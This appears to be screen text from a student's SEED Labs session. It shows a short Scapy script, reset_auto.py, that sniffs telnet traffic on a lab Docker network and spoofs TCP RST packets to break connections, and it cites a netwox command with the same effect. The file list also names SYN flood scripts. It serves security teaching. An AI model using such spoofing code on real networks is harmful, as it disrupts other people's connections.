 Activities
Text Editor
Jan 27 14:58
its
s.pdf
[SEED Labs] Capturing from br-d9fee023f6df (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Open
reset_auto.py
~/its454lab/lab03/Labsetup/volumes
Save
History
docker-compose.yml
synflood.py
synflood.c
reset.py
reset_auto.py
1 #!/usr/bin/python3
2 # reset_auto
3 # sniff tcp connection and spoof rst packet to break the tcp connection
4 # Refs:
5 # 1. sudo netwox 78 --filter "src host 10.0.2.68"
6
7 from scapy.all import *
8
9 def spoof_tcp(pkt):
10    IPLayer  = IP(dst=pkt[IP].src, src=pkt[IP].dst)
11    TCPLayer = TCP(flags="R", seq=pkt[TCP].ack,
12                   dport=pkt[TCP].sport, sport=pkt[TCP].dport)
13    spoofpkt = IPLayer/TCPLayer
14    ls(spoofpkt)
15    send(spoofpkt, verbose=0)
16
17 pkt=sniff(iface='br-d9fee023f6df', filter='tcp and port 23', prn=spoof_tcp)
Python 3
Tab Width: 8
Ln 17, Col 46
INS
br-d9fee023f6df: <live capture in progress>
Packets: 1062 · Displayed: 1062 (100.0%)
Profile: Default